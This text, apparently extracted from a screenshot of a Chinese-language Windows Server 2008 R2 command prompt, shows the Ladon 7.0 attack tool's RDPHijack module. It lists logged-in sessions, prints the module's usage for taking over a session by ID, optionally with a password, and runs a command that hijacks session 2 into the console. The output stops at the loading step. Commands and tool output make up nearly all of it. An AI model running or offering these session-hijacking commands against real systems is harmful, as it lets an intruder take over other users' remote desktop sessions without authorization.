 管理员: C:\Windows\system32\cmd.exe
用户名 会话名 ID 状态 空闲时间 登录时间
>administrator console 1 运行中 6 2019/9/19 15:06
k8gege 2 断开 6 2020/7/16 22:08
管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator\Desktop>Ladon40 rdphijack
Ladon 7.0
Start: 2020-07-16 23:09:51
Runtime: .net 4.0  OS Arch: x64
OS Name: Microsoft Windows Server 2008 R2 Enterprise
Load RDPhijack
Usage:
Ladon RDPHijack sessionID
Ladon RDPHijack type or password
Example:
Ladon RDPHijack 3
Ladon RDPHijack 3 console
Ladon RDPHijack 3 P@ssw0rd
Ladon RDPHijack 3 disconnect
C:\Users\Administrator\Desktop>Ladon40 rdphijack 2 console
Ladon 7.0
Start: 2020-07-16 23:10:13
Runtime: .net 4.0  OS Arch: x64
OS Name: Microsoft Windows Server 2008 R2 Enterprise
Load RDPHijack